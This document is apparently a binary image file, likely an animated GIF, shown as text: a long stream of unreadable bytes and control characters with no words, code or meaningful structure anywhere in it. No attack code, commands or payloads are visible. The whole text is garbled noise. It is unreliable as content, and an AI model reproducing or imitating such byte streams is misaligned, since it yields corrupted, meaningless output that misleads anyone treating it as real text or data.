�7���.�:g��T��d`��'���&׵�:ҫg.U�]�y�պ����L��t	"/��ں玂B�ѿ������J�$6	J\J�����1�I�Z�K�m��h��r��kP,pf��=$QXa�c*�m���c�k���Pg3����� ��?�qѮ�;�Mg��p����\AˤW���߹9��3Ҙ�,v�d�����SYp0�h��p�3L�"35 &T�r�ׅw%-�f�-x�Ќ^V�S�Y�5d�q��T�XwO ���YL��J
�ɨ;~�&���j���+���?��*�X�o��yDt���J��H�(�5+�Ч.=�e3�x����t�H��d`��C��37C���Fr.yJވ�Z>MϺ���/`�@�??	B�{SlhY_=ִ.�N|���������	ʻg�Y�}l��^��X��'#�Ld���4�(����n|P���A��k!k(B�կ6�`��BZ�o���g�	�e�ID {��	��X��D�
���	�Q��գ������]N%R����Ĩ�r'RaJ"�C.��a��(A�r�b̞k��c5h+Q�"��&1*,�qp��-n1��j��()�1~���dGS(qP�LI!����w��kBg�&.�ay#��A0�2��2E�AR
s�[\�.�%��e�����9�ӎ�I��z ��dM3���u&���tf���(�'RKq>9�O����(���k���$1�a�B�s�m�<�)���f�V<P�~��ADr���F	�p�L�T,4�Eі��%%k,Z�h^m/�i�������X
�9��1L%
���|�Ҧ:/2�iEqXš�ҤP���6#���t/�
M�TTS��o��K���ZF4B����/���6j�/��?�	R�
�y�G����Q�[kK,b����5�L!�b��&du�hp��}!Atx/�4p�Ie���������bUV�47E&�������H��!�وtb��B4Oq�K�Z\ϤF��	j	-	@����y�G��9�=e)��x�2�?f�SFI�%�E_�<�_��g\�Y�h�Z���"����?ĕ/{�{?,�DkѡR�% ,�Sx^�̶��J瀵b��wMU�������I�R}��gA)/'L�ؘ7�1�-���.Q]C�.cS ���<q��+ X����he��P�9�r l��-{Y�8��5�5]�~��c�x���$���Z��p����8ش2�q����.�����ǜ�E�̮)�V\�� ���'��躐Y��x��|+,h// �5�G-����a�1}u%�	�H<{
�|b�����Ue6-�=s�� u�MjS�؁�5���D���v�5�~��z��y�#��%�;��ʾv��Mna��ܡN6�����.�L7q@*=K���u�s�/�3o����}t< ���h��w*�rr��K����D�x]��ᅇ�ׁ>v��  � #Oy��,�^w׹�ad�e�6�o�x�=��<����p��-r���}Vx��m���X/�������W��P��u\�g_�8�!P�\��N���N�L4���ޕs{�#c\����=�d�э�����{�u�p���mɚ̨;�Nb��;�@������M���g^�W�⡚��
V]F_'=��D�{��w������f����w���H��>��_H�S�}�M������=�?x���Bփ��؃Tgߨ��p�~�s��_��O�����>�.|ó<�/�/dth
"` R��}_Gl�Gv���Wn�gH z����8pj�U�434@K \^�~v�YB�~DWt�ǁH���yx�18�/����Gx��g;�x
q�@m��zD�k��e��L���Gz����w6��R�}	�z!�=3�3�'A��,,(p���ׄj��QHzO0�T��P��r���v7��x`�m��~e�}iz5H�/`�jh�qX�U����k�}(��{��c�z!Yt)�ff��%��X�M��o���般��X�w�}�#~���b?l$a�WtR����5��؊p8��8�P��xr�(��@R��":�(hyf��'��(��x��؈������0�Ÿ����W��ׅ� D�4!𱋜xK���X/�����H��5h������g��������ؐ�xt��OwFX�G��������Y� )��$����¸�h��ƗG��IC�5�8}"Ǆ���)�"��6h�&y�:��ȸ��ǅ;�4��Qw����C��;I�☊VٓA)�Q��M،-)������ W�cG����E��Ȗ
��mɐlI�$y�%)z��[���ؕ#g�ʦYC8�����ɏo��[���u9�8O �X铢�{9�*I|_I*	�*�x����ٖ
���	��	��h�W���ȚCɘ�)���D�2�����H��y���p)�'ٓ�����h9�9I�|و���)m�8��y��9��8�lI�)��Y�H0�H�����Bi��9�ũ�Y�,ic$Q1��7�Y��I��y�ȩ������� *��<���0Ax��vn6���9�Y �J��y���"Z����y��)�\ف�i	�?CtZ�h�r����)�*����9�戙(��*���آ9VC�X1��-8������Z��y������	�5h�VJcJ�ƙ�L�ש0=w��9�S:�J���H`��y�+�w*��y������X��ٙ'�c�w4�i��9J��*��i��y��_���Y�p9��*��Y�x�>�Y� �7���©��
�c��5h�{*�͹�A��CZ����}���hҤ�z����񉥴�Z�^Х#
�������D��Z�_������3�y���������w꣺����}������:�j���R<3ʋ�	�ڪ��z�W���*�z�E����!d�k������	+�py��y�����z��:�<ڗ�g�-y"�It���z��z�z������ʥ���Vi�4[�2K�A��J��h�HZa�2R��5	��j�����
�����>y�"����,ڎn��j�������ڑ�ʜZ��{��ٵ^������	�2�f�oz�jy���ښ�������[���t[�Ej��w�ߊ��SMe{�g��];�Ck����<�Z����s+����WJ��حy�c!��k�X�+��
���V9�;���W+�����+�gڏ*�I��K��i����j+�����ʳ���[��k���ͫ�M���J�s)����v	��[�Y���� �,+�љ��ڹ�˖	�;K�8�����鞨Y����E+�~���`{�۝�;�ik�����뻊K������F�����;c��諹���Y������k�z��K�%���(K�|�~Vp5��>����������|��1��&���Xv�ۙ�K�O���[�S��p��O��8SP�i�����˺\zA��%r��fĀ;��˿乡��N����_��U���n�碻9,����{�=l���ģk�i� ��[ �][���U� x"&�;������R���[Ñ	´��l��J�� j�pș�;�u,fE�xܩ^�Ŕ<�5����Vɽ��t:ʷ�܎��g۝�,���ñܻ�\˶L��:�󛼼��)���ط*C��,7��ǌ̚[�,ξ��l�m�â<�ԼΧ��*	�S������i����1���:�����ɠ'y��z��h�Y}zĜ�~ʸ�I�*��k�2]�N��)�U���L�mrڃ)2�J΢���M��9���:��FRQ��,�\����� ��5���D�kj)�����v���<ΰ6\2����-m��L\�n�Hgå,&_F�+�Hm�
	�jݻN�Ֆ�`�l�W��t��7�{Έ�H���׀�{�Gnf]����M�֋���� k��Ԭ��wz��pv�O���ف�mx�Y������F]�^��(|�w-�� �Ti��d	r�M����:�K�v�Pܶ����m�v�w��vbYCE4��h�ۂ���}�wɊ1���-qV0g�ݱ��Z=��Mٿ��~}$�6~���Y#�.p~���M��}ъ��]���[{��l�%Y����}�F�G��)��ޫ���M|�(������ޖ��o]� N�"~���i,m�������.�ٹm�#���M�k�Q7;T���~�!.��-p����5��͖�tN��	����=���r�e�}���6#/�5�N�ㄭ��H�E�l_~�4&~�~ D^Y�V�l��c>���qnc/��M�U��C%F���e~.� ���F�q^�a��&����I�\�~6�*��~������gV�4�=ꃎ����?���h�n��PA4q7��ڐ�n����h�=o7�md��=�/�������=ݭ���-�5,�B	�`��ߴ�|�� ��Ҿ�3ߐ��s�P�s�����dN��>��~��.\�������M���>4O,s��.��+��`�ـ�?�|M�S!�ơR���������T�T<������*����Tb���MQ����E����^�<����`?4%o���o㊝�)?�����.�}=�U����Y�B$ȵ�co�~����GeUS
�z����L`�F�P�P��I LPB�L ��$�b�-�TnV�U�)�I	�Z���~�d��R%qE�z��<�b�^�^��?  ��������� ��h�A����v %p �B �E�Z���WV~���"��	WpE�S7��Aq��$M�dd����O��UPI`��>JS�����1RR2�2F�)F)�F���2��������5K����9�P)��2)��F���IUIVPI%II�������UPU�����PP�0��2M�ႅ���MM���F�2�����2��R�a�%)�A-)�$�ɢS <��"�l0�Ӗ䀵U6&��6�'V���8q�½|���P��A"@o޼F���q�T�0I,h0�R�Ԕ4A#��uԚm㰒��ܖ-��Z��d	L�/]�!�m[��uB�7�(v�L	�X�[�6���b����ĵ]��a^G���[�l�?c;���W���kB�܃�L�1Sn���)�
*��e�5nkx\�w�.ue��Q�Kn
N3<I)MR4�v(��p˴��K��?�g���Qs��Ҷ����#����^O����nɄ�794N�dRP$�\�T.�Q�"�F���@�K'��g�!Q�n(j@W���"m��F�}��&n*�V:�Ju����@C�E�&2��ak���N�����d�X�T�q9��N���bm7"Xu���4(C�ƚ��p,Km��J���O��*NX�BO.Y��YY��i�,��O�u����|��_�2�Zt��i����$��	�eff�Wۜ���e3�WIp�<��Uh��c,~�7�����Z�ygZi@xBԐ�1�x����I#�J�I�v��W��(z0�}�������<B��:�AHe�j�-\V���U����UŴZP¸����)�6��$_Y�0�\�\M����4'�zPE�����_>GSbiL�W�j%VWD{4R�Ą��6�Q����n��c�7�N5�sh���B@i �v�v� �%�$��'uab��P_��g� �t�{?=L�"A��A�|���4�h�T;E��f��i�Ee�l�+�I�b�V%l@�����L5~�ۺE�,\eÊ��; �(��2��YcW5g��b�;Wd4�ĊB�Թ⭝Y�N��58�oU9�K�|�,�s���Y6j��ҧ+x��{��Ca��QkW=��� �5���̀���(A�%� ˋw�<�� ��pѶ]���Z�ц�Hב����!)�BZ�,�!�B��҈,���U�U3�Ђ؃�� ȧ�\db0@�7v���SW	66e|�
L`���,�"Ut��8r�������� d$�����78q��yS�"160��l�s�:a��H� �I�"@� &8�\d#�FN�А&�1�2ְ���܄H�$f�ڜ��g���npZ	�W �(��Q�s���h�� ��L'd`���4A��T����\�	��HI:��D��+�1�O�񊄨G������9�.Z�	�Ld0�_�Q�h$���IB�Ȁ
�Pf:�`fC!:'D���éED2au&�a�He-��d�[)/�(p��@@0 I�3�ǰ%1|IK��-�� A0�Ѕf�XA���L�`�R3PQ�f�	+p�U#�P�n��5��5vZ�9�Q�jԢ$�����&�2�	jCc���+[
<�e��D�hB��ԧV�L]�b�� ,@�R�y�W�J�e���ϸ�+C�Wj�45�y��xHRQZ�&�� �H8��И���Sb
��
M(R��X�Bv�+��
@�<a�=. p\ ���m� ;խ*A��.7��V�U���\��[Rz&�  !� 
 � ,    � �  ��8G�����D�=e��4%.)$�d'���&���������?�����%b��)'�����.:-A���AA��,��Ҋ)����F֙����������������Iّ��213p8H0���QK�`��o��2q�޷��+Ǳ#;��@F�Hr�F���{PM\>L��# ��bӞ5SȰ�3�.�e�b E�AM���.$<�J�F9ϚEQEe��w� ��K�[�M���5�Q�9J�z�ɻ�B݈q�C+���ヌ% ��yp'�i,,�MK�Ҹ'��u�K.Z�2�fN���USY}i܀���b>&��8�jSm��ߘK�|��L���J8���Kr:sl����h���2^����L�)�� �Y}��Zմ���Wg>f��M����癀���x�w�z�(�|ҔX<1fd�Y#TnDU��7؅G�xI��h�1����Za5�ԄW��6ۅX��If �@�c�))�_�	���/[��Zl`9f��7T�F! �Y"IK�`�f"q����E�[z�%��_O+N/.Z�#6^�%&?��c���Y��I�(a��gacsRcOi�%y�טB~9&}m"j��f���
�ih.�ꋍ0P��^Xä����/[��j��K�������Y���E@���
�P0#���F��C���ef9䰷\s�A����*��"�/��Ǖ4�g�9�zM��p�@E{�kr!W��'�����2 \����Q�A~��D�m.�!E��;�z[6���k�&�������nƆc� ��j�~��_ ���F'�4r�wtˡ�����d43�[eR-R�)��4�E[��a�ܰ�'G (Y�̫s6y� �e��SB�kF	l�G�D1Ke'���7�6�O�}v�?��Ȋ
&ӳ��;��3�1�6�	��0��ⓛ��묏����I�K�.�]d�3�-�F��{ۘ޸۷6���nG����Co}r��N�ȁC�{���������P��w�ɇ���|����<��o��׋Cu�_o>��0 ���-\ԬޢAs���I���C��GA��o��`�g;�En������pN���`eVoi�����:F�bK�Lx7�q�B�� o����1��Mn9��;X��(��1φĢ�Ƌ�e����G����̆����&x �S��~ũ:�*^�"��T�Śl17 da� �!o[o�b�~�ŉaЉ��$t(eI�p||��!�g�`tӘ��h��m�=�*ݴ�"GC����,_%K�\�k�<�/���jv�� �<���=��
�Z�#��y۹�Ȗ�E���Y�l����]US=��AJH�R��x+�e�<Ġ���$J&1�y���̧=�YKt��2�"?h:��h�4$1��?�h`A�3?�JO�S����юj4���gjly��`R�˩(9�� �p|���2w�^���/�(%��Q�`?*P��S���9O�P�(�6�M�:!@���F���n�F�iQ�Jֱ5w�Q�ɂv �1�5F�A��I���Ro��[b�Ryՙ��X�
 �.��	�b���|"���s4�ɷ�:S%�0= ��b�a&��_�����#0ljUKV����T�K����J��:�K5��^��_��N�i����M.r;V׾v"k�fI=K�$�J�#!U��9��PRAZ�^Ը�U�����յg��'Q�Է��QU�n�iȃ���_%�>������Uoa���2w6��s回�<mQ�uқ��]���p�k�C��(��׫�7���0��˪�(��S�nhU���`�g��c֦w�  ���`��8ưE�'�'�v
�UٖJiXDn��Ǽ�$+yɩMl���d�~9��1�m�+��x=fk'��e"7x�Nl���\%C��g4���9�h�J�R��+wXoV⡄}��E{zР.4�C��R?�"U��t��@J�e4`v޳鎎ɸ6���\jDzԢVr���kF���ȋs�\�Sk���&h������ ����\�'�׉Nt��M�b���f�q�g�W?ۈ�橭�mp�;�
~��  ~�����7���fת�M������gI�x��6t�M�:����a��`���߶r���"�pn�/o�=y��g ���C���w�wN�������A��\'��#S6�;,�!�ѣ���߼�Xǹ�������:��Ǯ�\�:�N=�G�[�^��>U���^�#��x���v�g��a�����w�����͕q�'��#8��,�:�!^�����:ߕ������:�G�u�3�y"�b�F�CS��jan������=�q�y�>�=������}�>���m�	���[�����g^���~�}�s}�@��<�y�������6ɧ�;�΍�oj�d/w�c?��W���|��_���<w~ׇ��w�ft��O��v:��[�5�{*�\�w��}�G~� �q�`~G~�y�{ E7r�&�v1�ag!y��g�������E�'������]7��׃F�~J�^��X�C� ���p5Xn�׃:x���u��}����XW�G�)���|��V02J]&��bHv�٧�<X�
`��ǃ��y�~xaX�<����cXwe�d-�|3{T�ktg�sX�Wx���7؅�ghb����Hx�h؄� X�0��:Hw��8��X���o ��`H�HP�vȃ��������j��4m膄5wW�t(��h�dHs[�������H��8�Ĩ��v���z�6��H�"P����(�����xxw��v8��Ȏ���2׏*��i�7�vd������(����ȉ�(��X����ؐĸ~ UP�X�'V׏�Ǎ
��&i�����z�����w��I��Ww���84Hyhs���Ȏ2����s]��ֈ��h�0i�y���|r��;IyÇ��w�)i�'I)�y��}�_��;��W�(	�^�gЎ4yyRy�U�ow�xs��ni�_i����HY�9�]���ȍ:x�|u�|I�h�I��H���������y�4�jɖm��^�����	��v����%i�C��	����K9����i��X��ahך�ɓ�(�~	�^y�i���sx�����Y�`������{W���!e�z��|i�����y��i�y�I����:�L��y�s�}�i��Xp!��r��ɗ���ٜ�ٖ��o�ْd��X��	�`��T��	�Q���iO��X�Yُ�I�B�(���o����I��؛̹��O������ix����הw�7ʝT��H�\`�֩o��Q:��d	��	�Jj���u'���@
�����i�&٢�٦��B��5�����݈�79f�]C�B�}
��
�H��yp*�J�kI���]����a� ǃ'�d�7P�s8�j����	�r��Z��i�:��<*��4��XI�ZɍjJ���Ij�N
~T
���׉�G��[ʢ����V��Ɋ:��z�k�{pj��:����z�ʪ~!�?EQ��BUo(
����:����<(���V�o����y�����:� ��=ڬ�Z�ͨ�����yw�Y�nڦ`(��I��*�^zx�
cF������������ڱ�{��o]�P
�#+��G��Z����K������S�W�g��7ڠ�J�S�=�����ڃehnʇ�}���h��:����o
�i9����ڡ0�� ʯ�8`E�'�N[�z(�0J�?۳2�s�)�Z˭x:��J�Kk�g���wk��z�by��
�_P�=;�NJ�ݙ���백����{u[p2Vk)�fʴ	�9�˒>˶?~���B����eg�OV���Q'V�底�������j�O
�k��T{wo۠���;��gX�&c|&o���Y���˖;�ʻ=����=״�۲�X��;���b���)��i�0)����I��;N �g��������Y�E;���i+�Z�ü'q$H�멿g[�j{�N����[�o�����kx�h�E�9Y������[�؉���{5����������Y��mt�̀"�Z�d�qA��I���)Q`J,�m˰V��������9�O�0\�}�F|	:����ڦ��{H,�
���ؾ�ȐH�����N����{Y9�5y�	��g�����\x����4�rLj$��L�U�Rw����#\~~\���F��L��g�,�/\�M[X|����bN�������S͋�A��w�i+�1��+Lʣ��4�������o�|����E���{<~�7�h�j[Ƣ��,���d�[�3�ǒ�qt|�k!&Y�<O>|���m�L�ݗ�)<�P��H|�@�ț�˟�̢���lO�܀0���Mw,�\<�b��?hϠ���li<����|l� ܯ��,��{�Y��[ܼ�qb�q����.4]�ilȈ�o����u��m�V�G�)|E� �дL���Æa@��9go�a=\��5]L�qY��<��e�y����<�<!��6��ͼM�d�\O�����J�Ϭ����|��̺,-Ԯu�*g��&G��*ͼ=�z���]�*��yM34��}��]��8ِmkM-a��D�b.�]&�И�֍���Ԕ�ΐ|�N�W����\�+�Ϗ�b��y6ףm۴mگ=�I� �խ��H��$۷�Բ�ݗ�Ę�׼��fL��\�cn@�\��ʝ�u-	��� a-�F��=�͝�����m��� ��ߝم�-�ҽυ�qM׵���-��̧���gL�H�]�&��H]��=  �!.�'����՛�ۤ\���>�O����������&�a;���ֵ�'>(��n���޽m����	���ݕm��%���>��H~c ���5��G����C^�J>����m���-�)�v�������]���4]-n��A��B芾�^�*����nn��|�r^�!�ߚ��[��$����(N�)�9�A8��Ո�謾���S���'>�Q.嚞�"����\�D��	��1M@�.�.�d��u�e�A>�.bn�n�ؐ�F��)�������殎<`�7a�.�l�褎�V�66�I۴�nѿ��~� ���.����R��.�Og��~���� �X�K��-盍ג^4��Ӎ�D]�߾荮��]��D9{��Ɏ����:�"�N�m�����m�������,�1@/��T4&����D;W�Gn�����ۇ�����_��ό��=�@�F%��+/���H����8K�n�F0?����0��6�p�6/[��|��9AO�/���2� �/�A �O�f?�P�Fp�f��Nb->n����5�e�c����%���o�,�&��=Q�1�~�b_�Y�������O �O��oF� ���b�1���N��By?�.�,��,P O_�|���o�*�;�_�/�V��������R�E�O12 5 ���o�$�*��a-L=gF.P)P��F��P�)����FF22K������:5R2R����������2���R�KMM���2F�)F��Ę��3����ŕ�.ȏ�܄ޓ���)��������M�R¦K��������<�Ȥ	:a2�QBF�ȁ��
jX�AEi��F ۵J),;v,�6b!G"�d-�Ag�։
�I�z�r�۩S�1_�����JG!;Z�!Q��ke̸�c1��Jӆ��֓.�{��&'�?u��dI,���+�nP�M�]�Đ��5ʀJ��߿�CL<l�cc		�LXSA��fz�,�W��mC��K��ӱB����!K�K�i������ *�ݘ7��~+�J����8��fi�1|��)3�˗�;l��Hj���}��,T�p��e�R����K�	���f�\G]ϥE��u���l���Xp.a��O5��ބ��r�?��r�zR�%�KMdezKPG:�=W�iԍ��'�%�i�1W�](V�VZ���ӏK�"Ő�wb(|u�4�P���\E�Wt5���.��zCn��[qeY�0��֘��S^>� d�>8.g@���_� ��Jw�U�HF��D�6�Ґ)�f<-�bb���(�[k��j}�C<d։��#�� )$ӧ�e��b�76���r��!�Ű����PWf��IG�@�	O�s}Hߝx��j��Śg%�)����aè*"��C���������4a:[/lF�f��y*5�l�-$�B*���[ �6U�����EI����n����,��Gc�2>�=��e��� XB�����z+9�+)�s�k�D��9��8�ۮ�� ����˭R�^��?��VZ���K+�Yb#"�H®"���=��
n24!��7�+��gr��V��I  �#���;?i ����N�o��ps��kV�=p��l��$6qc�b��w7j/^,�R��_�w��0#C�G>�N-q
5WI��J�B:R:�D�^|A�+#�N���OS{�!;2��}�!�����Ҋ�m���i�?����6&-���t�8#�71E<"�p�Ǯ�Y�e#������zy[Do@c��m�P]�
��k��[��(,CTm�N{�Q/�D�,���P����P��Y 7,L�vz���B�a,	�C��>����0���w %n`C���t�H0��C���$X�p��ݘ���&\`�
�0� �)�?2~�BW�8V�c���W1�����U�.@�aj=pA	Fi�` �D #1P�H���z� ���Qҏ��	� ^��	Np� ��K��LH���H&(����8� �ы���b��6JLc�QT"0A`v��Ԅ����G?
3�pB$��d` (?�	��r ���0Hc��T%5'	��EO!�ڡe�8d"���d�	��(� j0p#]P3"��"Pr ���@��}����iA:����Ǽ�1��h�kܠ;�0D�V���e�]���8��E��N{v,\:�i�H� �?W��N��u]]��,`z]��׽���A��Q:�w&�Z��C��EЛ���P�]3�8�!�p1;vQ�Dt"����
��?��l��W��u���k`q�� �V�}խO;܀ڴ��&apM�JF���ŨGX3^�m+B��7�Ѵ√(����ѭp�ka3�[�� �/|��׾��	�� � ���7� P_�Nax�b����vQ��� j]�-�Q��� ! !� 
 � ,    � �  ��86�����-D�j�4B��%);.!�'�(�����e�����������j%�)'����b�:�A-�ŊDA,������i�ַ%�&��&���������������������옷�F�����Є���1���!������@?�����x��ƍAny��R���@f\��С͙�ĕ���۷p�vz9��E�zD�n�)(V�1����Ԭ�����`o.�i���
�b$jN�G{%�����䇧2jȕʩ*�M(�0H������=�m�O�B�&����[�MI����/
�L>��0B��ê��쫥�g}¸�������Iy�:���y�'c	L��+?,�,c^>u����ʡC2��;��ж�[��v��&X������j�`]Î]ވ�ڹIf����ܢ��Oݴ�J0鐜5���bB��kUן��eȟuב�ڐgށ���zY���{� a���7~�Xc9�؅�6�x�]�(b�����f������7�H�ZVYَ:��kV��!p�7x���"j�y��a�MD^%�a�ߖ��i�xr)g�{�xW�ZI�i@r5-����ړ=�![��Y�IA��i���!�]f�Ts=�'�_�djk�H�>1��lq��8�3exO튩���c���'�1��A5�2
�:�
S��)#����m��f���Ċ�#�����$�"��:X�D�J�+9�n��́��������{i��^����
:b0�}m��:Y��l�x�/��v�� �̭���k�Zn[oyʒh�*R<�8�I%)���o!������A����'����IP���2U�hk.�O�*{t�`s,6�a#=6�J���cZ��z��P�����T%�8D�M�����a��v�4�:������L6�"O�]�]�����砇���=ͯY{�u��<l�i� $��2�t���}����������<�<�K�[�H iH&ڀ>Po�M�a�7LA�q��5��~�i+<�y�0CȨk�����:5��[�bk��g��<�v�	� W1���?����w��Q�y�k������zj����G(����YlF��t�;�А�:�y�q�������PH��@Je{��$�H�u��(�9�%),!%���� 1�U�i�޼6��v_��󆘁�Qa0#ר�3f`��sX_.�či��A�\���ort$�X�l�q"4���F3���$$'�F5
1�rLb�Х�6��@ő�bG���M5�آp*b���%�b#)I� ,@����K�D:�jWTiL	]�,Cy����jd�5m �QKA"	�Y�2����5��Ij�d\L�]�w��POr�k��BM�ć�����hMm��	��=q�M^��#s��x$4�$��u[yV2�G��,�<"	�IO	�r�ħ>1JK4�R��'@��)Q��y0��9�fJ�Ƈ���<iQzv4���Fo�K8�T����!׉M���0
F���5�e=/z� �V���5;j�~n�r�>n���P�Z):[�h>��<ݪ\3�պf�t�&O��Ӑ�<%K�	�Z$r���d w�<�t����&G%KW�j5�s��G�)V��<˒`bX�؈0v�B�j^�z�˲6�  �:�׮��lt2����0�V�����6�e6m���2����e��Z�v����X{E���/�IU&�H��IT2�p�]o@��Z7���l�kW��־��i.=�S=�1x�BÛT�7�4E�r�����W}��m%\�����p��ޜ�S���bBCR����I/Z[�BX��/�a|_�	7�pV��6�v�0�3 #=NvF1l�#�FV����|ela3�	9�0�wlc���x�.��4�yW��k)K)ǖW�.����L�:ϙ��Ų���,W���������
9�SDkA�F��Q�l�=g:�u�🭺e@s9�w�t���bѝ����::Ȣ(��<e;� 	�2�+�k-�8�����MlJ��ԓ k۞�b4'6+�c�g������5��MlL������y�mc���\���4S��ҔNR�y�l�S�����s��m���r�+��ks[ߢF�d��U ��a�%��`6�w�7�w����m{\�y����>��Gx��-f�U
$�ģ8�Y_�ֺ�8�w�s��;؀ֳ��<pp�:�x�N�ͮ%�`h��]ϻ�<�<�z�n@�@�#��ni����_z��f��|_if��g�g]x�{��s�o��A���l���]�O{t����<t��U��i/8���6������<�b��Nz���W���_�sc�9�@��K�3����;�u� ��~�o����Z�v����{�՚�a�\s�B�w���z,ˣ|��\��g�hW��[����.���$l/�
����}�������'|÷m|W�{w�|G��w��x��x�G&��`h4YVwmǧw���m�Fz�Gza_ŷ��sK�`��lS4q�C�Tm����6�7h��|�s��hx<��88���{��~+xh��#�W}�'g3�ۗ�DX��k��8VzO��'v[H|��UH�xkw[覄��2��O�yRF��W�7HY��:�;( [�^ �_ |�Ǉ�H�z��V��Gh����4	ͣ�gs0��w�vH�>'ta7z�؅�8t�mz���x�h��W��t-/h��W��h����؁Y�C���7��8����9Ȁ(������(Vfay��`��sywƈ�������&t�腂��>�������}��r�[��&& ��\Qh����T`����c��B7����~x������7�~،��r���V�����������'xe'�	���ؐYI>5@I��x�ǘ�.��0y�Ĉ����H�\P���1��y��$�v��p�t�q+y�ٸ�?���z����bG�cؓ����8�H؎��C�|��uM��W��i����[8t�q��H�ْ?��zٕ�Ȍ���dAT��d$8��w�[ɍ;��VɑS�Y���ɗـS��l(QN�i�戗.����W����B�H�N���(�)���iD)�ZP�oRh��	�y٘�	��H�Zؚ��yi��Ǌ�茒P cYw�g�כ/���iki�|��]|s|�Ț���ۙ�ɉ���%��Tg}���X���k�'�7��w����8�$ي��<4Pu�%�t�������yH�?8�Xl���I����T��0����o����'k�	[Y�t�ןș�����i����{G�+����������v3	�f�y|����Iٹ��	�z��X&�S�▓�ɏz�0Y�ɹ�}�o��=�ZX�����ه.ꘐirv�5����8]�8�$z{J�,I�j��	�Z��0�geG�ZY��y���w_��M�S��Q2Hn�W�*��f
�S��UI��Ɠ����	��I��5���'���G����,J�cL�l~x��i�ک��i���[��(�pX�(�L����w�]����2�������u����Q�TF�j������8���ا����菓�Z�7��)cj(�,�K���g~�Z�	x��Ѻ��I�4
���	G��i�V���mBJ��ɡ��mn)��'��Țk�׹��i�����J�]�Q���m�7�ygw~�ړ����&�N ��ʩk��7�{(���+��*ytx:��ʖ�J�Ϛ�9;�Y�|h��j��jg`F]�UF+��%ȴv�Q	���J�Q�;;�|�!Y���z/K�ڣ`�U8wt�ɏY��~�m��Q ��K�3z�|���x�\���:��7�Z�JIp�G�B��P�SжVp�o��Z���j�#yv)،�:�a�H�k��o���X����lP��J�7V������B���;�jD��;I��b��׍�:��[��k�p�b���ټw�r_�ι.N���k�ߦ��˽���k�QP�;��9�4뻓�����&+���_���9n�{v+�����{�ҊrE�髾xfeD�Kϸ:|˹�[��{��o[,�©���Ǯ3I��k�~�t���;�v!�
��bk��h7�s���{�J�©K�e��Wx������#�@�4 @����iD|rE��8��K�����0L|3l�1+�����e�m4 ���_�Ÿ�Q[��6�'z��J\��L���Q{f�m|�oLe���L(x��a^,l���R�ħ�=�L�/��b(�a��p\�-�Y��EN�v|�\��Y��C|�������F �rQ�g��C|���ʠWc��|+�����@�\La_�eV]F�ߛ��r�)���La�\�ވ̾��;,I�:�n++��E��4n[ɸkɴ�ε����-\�Sʅ�et��hػa��ϴl�6�?�,�ͱ�ϖ<�z�ѺL�jtϊ�ą��!-ʊ�׬ɁVr�����+
�4-
-�
\����Ҳ"҄�˿<��k�'}�`�_��e����Q=�N�-3-@U�7��Q����?�����E]�Ͷ���{�"��%�������|���S��Q�.�<a�,�~��b�B=�|�U0��V��ߺÎ��(��q��_=�ymy��z�� ؠ�٢�4�m�I��.B����S�؆�?���|���O��Q�ţ���!A�������Mڱl�P�@M��s A]���Ϯ-�ѭ�z��r���Kق=�buT3���]��m��-����M���-���D�ͼ\�f���Ѹ�H����}ޛM�q����קm�����y�M22�K\ݥ�����[�����1�ޝ%51A��&��	�����@�$	����Ӽ����8���û��]	2�m�+��&N�������m԰��i=+F��|��:.�o�ݱ���)@��b0�\�'���\-��%��0�j���M�U��u��b���>>"�`(	B�#Xo^���䈞/�~0#�r����~≝�������*N�F��>�:�)�=.m�詮�C^2��.�������D�3�x��}ܚ��-��.�R#Od9^�C~栎�����DJ�eLة�,�n�f���⓬����?^'2 ���.��.����ʞ@���n;������S��~�(�� ������l�^��.����~��<��D�!��C!�'�=%ͱ�^0���G��!����!?�~���3��-��0o0��B�2��	�����w>�@_��R�.�N��3J.Ko�/��/�5O�N����Xp7����n�i��n�4/�0Q�E?��9l��
��Ld�Y?�>�N�9��Q�������� ����G/�"~����5PI��m��r��A��t젼���(��rꋾ��a����	�M$��M�I�7�_���<���:����:p����\�-���%���2��?�o����/2 �r_"%�����5P"����?Oo.�_��\��ٞ/'��0!ꪏ�RC����ȳ�5 KRKM��R5�:�M���RRFFVF)P);)2F2�MR22�����)��)�����)��).)2M����Ϫ�͏M:2��ي�R��M���:⫏��3�����2��25������� ���]�]�ryzPꚽi�"F�h���j\��eƏ����.��p��Uj��_�j�:%C+)��=�'�TA��������a�=T-�ӧb鑕U�$���Aǹ��ٻiJ&)#�ѓ�4�3mt��,As��,��V����N�#,E��FZu1�6nK0j�ի#G�����˴H7-�f��r/�ȫ����I�[-e3��k�*.V���WQ_��dה�c|U�D�,/c��������:��Q��t]=�y�m�:������FЮd���3�����Ml޹�a]ՠc� ��T��Z,v��
{�4A-���
!�	�L5	G�yr߄CHYi����=��3�CV㌳�c����FX��*�0�g��"Z>K��SԄ4�8%~uYC��N[��Ay�-W�0^vҊ�͕S>��R8CR2C|L�fђ�%�Au�I��ו�OZF��52�#�;>��#7�)(5���Ms�t�cG�qU�S�0�Ơ:ʢy��X+9cYe�r��ȸp�)@q����z����*��hEI���i�<��)��:'s6p����BʢJ�KRM>�إ�2�n��0�@�	2P����jl�Ͷ)��T�j׷�$���=E��k1��(���R����E]~&y0�PI���%'Q/*'QB0�\�P�`r	��E�[ave5�L�p�)�T�����ݮ�����+���0*�a�Kĩ�+��;34�[�h�����~�nO�
J)+�M�>B\J�c���#���h����mF�î���[/����r�/�s0��y̐�-�K("*v�	���=�^�� �&��t1Ȃ�t��J�)�F|;1��;��Ɠl��ʫ<6��V��h�lJef��,Ȱ(��/��8�xB0�U̻`�K��������G�v�P�M3���� Ƒ[W�1Rp�Q���0B�(BgQ��|Q;�-jU�;V}%�{5�p�K���Ǽ��Od�;�׎�*�XoΑ/�tF��K�
9�-^�M��ڮ���y�:
M�<&�py�z��<*�0F7�D�^�b�r5�bY�,6LA��+�Q_;�R �@�#���`�1!	� /36>�~<^�☂0�q��@]�8G�q���(�5�f��Y	�++�x|c�,�*8 `�0K�@���%��ؒ	U&�9A�Ry�������W�Kb��H��ݱ�%��(���nVa�`�J����ʼd��K� &pB�Z�����=k�K^����0C9,n�����qAF�!�k�U;���w��D�)�h�c
�e�4� @�8!(��2���T�)=� 2pҕ��	�I�YOY����(A�i�ݡ�7,h�u�M���?�e,�Mb�,��UK|Ғ�.u�P��)(a
